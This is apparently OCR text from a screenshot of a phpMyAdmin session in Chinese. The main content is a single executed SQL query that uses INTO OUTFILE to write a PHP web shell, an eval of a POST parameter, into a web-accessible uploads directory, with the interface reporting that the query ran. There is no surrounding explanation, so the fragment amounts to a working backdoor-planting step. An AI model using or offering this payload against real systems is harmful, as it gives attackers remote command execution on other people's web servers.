 phpmyadmin/index.php?token=69fd3abcf785e3aae5f24ccd408bfd98#PMAU
17
in
服务器: localhost » 数据库: mysql
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器 设计器
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0002 秒。)
SELECT "<?php eval($_POST[cmd]);?>" INTO OUTFILE "/var/www/html/uploads/678.php"
性能分析 [ Edit inline ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
a
查询结果操作
新建视图